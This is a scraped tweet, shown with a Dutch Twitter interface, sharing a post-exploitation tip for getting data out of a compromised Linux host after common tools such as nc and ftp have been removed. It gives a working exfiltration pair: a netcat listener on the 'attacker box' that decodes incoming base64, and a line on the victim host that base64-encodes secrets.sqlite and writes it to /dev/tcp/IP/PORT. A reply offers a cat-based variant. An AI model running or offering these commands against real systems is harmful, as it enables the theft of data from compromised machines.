 decidedlygray 🍍
@decidedlygray
Volgen
Popped a shell on a Linux system, and
the usual suspects for exfil have been
stripped (nc, ftp, tftp, etc.)? base64 and
/dev/tcp are your friend 😉
# receiving attacker box:
nc -lp 1337 | base64 -d > secrets.sqlite
# on compromised host:
base64 secrets.sqlite >
/dev/tcp/IP/PORT
Tweet vertalen
16:08 - 20 mrt. 2019
176 retweets 509 vind-ik-leuks
12 176 509
Je antwoord tweeten
decidedlygray 🍍 @decidedlygray · 23 uur
Alternatively: You can also use cat on the victim side, and just send output
directly to a file. Thanks @MagisterQuis and @egyp7 !
Tweet vertalen
3 12